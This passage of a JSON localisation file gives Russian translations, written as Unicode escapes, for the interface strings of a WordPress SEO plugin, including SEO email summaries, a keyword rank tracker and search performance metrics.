\u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0438\u0445 \u0438\u043c\u043f\u043e\u0440\u0442\u0430\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430."],"Rate %1$s":["\u041e\u0446\u0435\u043d\u0438\u0442\u044c %1$s"],"Learn how to %1$sdisable%2$s it.":["\u0423\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a %1$s\u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c%2$s."],"This email was auto-generated and sent from %1$s.":["\u042d\u0442\u043e \u043f\u0438\u0441\u044c\u043c\u043e \u0431\u044b\u043b\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u0441 %1$s."],"Continue Reading":["\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0447\u0442\u0435\u043d\u0438\u0435"],"What's New":["\u0427\u0442\u043e \u043d\u043e\u0432\u043e\u0433\u043e"],"SEO Milestones":["\u0412\u0435\u0445\u0438 SEO"],"Issues":["\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u044b"],"Content Drop":["\u041f\u0430\u0434\u0435\u043d\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Posts to Optimize":["\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Most Recent Published":["\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u043d\u0435\u0434\u0430\u0432\u043d\u043e"],"Content Summary":["\u0421\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443"],"Top Losing Keywords":["\u041d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Top Winning Keywords":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Top Losing Posts":["\u041d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Top Winning Posts":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"SEO Report":["SEO-\u043e\u0442\u0447\u0435\u0442"],"An update is available for %1$s. %2$sUpgrade to the latest version%3$s%4$s":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043b\u044f %1$s. %2$s\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e%3$s%4$s"],"Hi there!":["\u041f\u0440\u0438\u0432\u0435\u0442!"],"See All Resources":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b"],"Let's take a look at how your site has performed in search results this month.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043b \u0441\u0435\u0431\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0432 \u044d\u0442\u043e\u043c \u043c\u0435\u0441\u044f\u0446\u0435."],"Let's take a look at how your site has performed in search results this week.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043b \u0441\u0435\u0431\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0430 \u044d\u0442\u043e\u0439 \u043d\u0435\u0434\u0435\u043b\u0435."],"See All SEO Statistics":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u044e \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 SEO"],"Let's take a look at your SEO updates and content progress this month.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u043e SEO \u0438 \u043a\u0430\u043a \u043e\u0431\u0441\u0442\u043e\u044f\u0442 \u0434\u0435\u043b\u0430 \u0441 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u043e\u043c \u0432 \u044d\u0442\u043e\u043c \u043c\u0435\u0441\u044f\u0446\u0435."],"Let's take a look at your SEO updates and content progress this week.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u043e SEO \u0438 \u043a\u0430\u043a \u043e\u0431\u0441\u0442\u043e\u044f\u0442 \u0434\u0435\u043b\u0430 \u0441 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u043e\u043c \u043d\u0430 \u044d\u0442\u043e\u0439 \u043d\u0435\u0434\u0435\u043b\u0435."],"Your Monthly SEO Email Summary":["\u0415\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u0430\u044f SEO-\u0441\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u044d\u043b. \u043f\u043e\u0447\u0442\u0435"],"Your Weekly SEO Email Summary":["\u0415\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0430\u044f SEO-\u0441\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u044d\u043b. \u043f\u043e\u0447\u0442\u0435"],"Dive into your top-performing pages with %1$s and uncover growth opportunities.":["\u0412\u043c\u0435\u0441\u0442\u0435 \u0441 %1$s \u0438\u0437\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0438 \u0441\u0430\u043c\u044b\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u043e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0440\u043e\u0441\u0442\u0430."],"Your SEO Performance Report for %1$s":["\u0412\u0430\u0448 \u043e\u0442\u0447\u0435\u0442 \u043e\u0431 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 SEO \u0437\u0430 %1$s"],"Create New Post":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c"],"Your site ranked for %1$s fewer keywords compared to the previous period, which is a %2$s decrease.":["\u0427\u0438\u0441\u043b\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0441\u043d\u0438\u0437\u0438\u043b\u043e\u0441\u044c \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c, \u0447\u0442\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u043d\u0430 %2$s."],"Your site ranked for %1$s more keywords compared to the previous period, which is a %2$s increase.":["\u0427\u0438\u0441\u043b\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0432\u044b\u0440\u043e\u0441\u043b\u043e \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c, \u0447\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0430 %2$s."],"Your site ranked for the same number of keywords compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u043f\u043e \u0442\u043e\u043c\u0443 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0443 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u0447\u0442\u043e \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043f\u0435\u0440\u0438\u043e\u0434."],"Your site has a %1$s lower CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043d\u0438\u0437\u0438\u043b\u0441\u044f \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has a %1$s higher CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 %1$s \u0432\u044b\u0448\u0435 \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has the same CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0435 \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0441\u044f \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has received %1$s fewer clicks compared to the previous period, which is a %2$s decrease.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043d\u0430 %1$s \u043c\u0435\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u043c\u0435\u043d\u044c\u0448\u0435."],"Your site has received %1$s more clicks compared to the previous period, which is a %2$s increase.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043d\u0430 %1$s \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u0431\u043e\u043b\u044c\u0448\u0435."],"Your site has received the same number of clicks compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0442\u0430\u043a\u043e\u0435 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043a\u0430\u043a \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435."],"Your site has received %1$s fewer impressions compared to the previous period, which is a %2$s decrease.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u043e\u043a\u0430\u0437\u043e\u0432 \u043d\u0430 %1$s \u043c\u0435\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u043c\u0435\u043d\u044c\u0448\u0435."],"Your site has received %1$s more impressions compared to the previous period, which is a %2$s increase.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u043e\u043a\u0430\u0437\u043e\u0432 \u043d\u0430 %1$s \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u0431\u043e\u043b\u044c\u0448\u0435."],"Your site has received the same number of impressions compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0442\u0430\u043a\u043e\u0435 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u043a\u0430\u0437\u043e\u0432, \u043a\u0430\u043a \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435."],"Passive voice is not supported in your current language.":["\u041f\u0430\u0441\u0441\u0438\u0432\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0432\u0430\u0448\u0435\u043c \u0442\u0435\u043a\u0443\u0449\u0435\u043c \u044f\u0437\u044b\u043a\u0435."],"Google recommends you making sure that the image looks how you intend it to look on a purely white background.":["\u0427\u0442\u043e\u0431\u044b \u0443\u0431\u0435\u0434\u0438\u0442\u044c\u0441\u044f, \u0447\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0442\u0430\u043a, \u043a\u0430\u043a \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e, Google \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442 \u043e\u0446\u0435\u043d\u0438\u0442\u044c \u0435\u0433\u043e \u043d\u0430 \u0447\u0438\u0441\u0442\u043e \u0431\u0435\u043b\u043e\u043c \u0444\u043e\u043d\u0435."],"All Keywords":["\u0412\u0441\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Rank Tracker":["\u0422\u0440\u0435\u043a\u0435\u0440 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Top Positions":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438"],"Create Group":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u0443"],"Edit Group(s)":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u0443(-\u044b)"],"CSV":["CSV"],"Add Keywords":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Related Keywords":["\u0421\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Report Keyword":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043e\u0442\u0447\u0435\u0442\u0430"],"Keyword Performance Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Below you can track how your page is performing in search results based on your keyword(s).":["\u041d\u0438\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e \u0432\u0430\u0448\u0438\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c."],"Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435"],"The %1$stotal number of times your website appeared in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437, \u043a\u043e\u0433\u0434\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u044f\u0432\u043b\u044f\u043b\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of keywords that your website ranks for in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of keywords that are being tracked%2$s for your website.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432%2$s \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430."],"The %1$stotal number of impressions your tracked keywords have aggregated in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u043a\u0430\u0437\u043e\u0432, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u0432\u0430\u0448\u0438\u043c\u0438 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u043c\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of clicks your tracked keywords have aggregated from search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u043f\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c \u0438\u0437 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of clicks that your website received from search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u0432\u0430\u0448\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c \u0438\u0437 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage position of your content in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage click-through rate of your tracked keywords in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u043a\u043b\u0438\u043a\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage click-through rate of your content in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u043a\u043b\u0438\u043a\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"Position History":["\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u0439"],"Open in Keyword Rank Tracker":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Keyword Rank Tracker":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Add to Group":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0433\u0440\u0443\u043f\u043f\u0443"],"Sample data is available for you to explore. Connect your site to Google Search Console to receive insights on how content is being discovered. Identify areas for improvement and drive traffic to your website.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0434\u0430\u043d\u043d\u044b\u0445 \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0434\u043b\u044f \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f. \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442. \u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0439\u0442\u0435 \u0442\u0440\u0430\u0444\u0438\u043a \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442."],"NEW!":["\u041d\u041e\u0412\u0418\u041d\u041a\u0410!"],"Meta 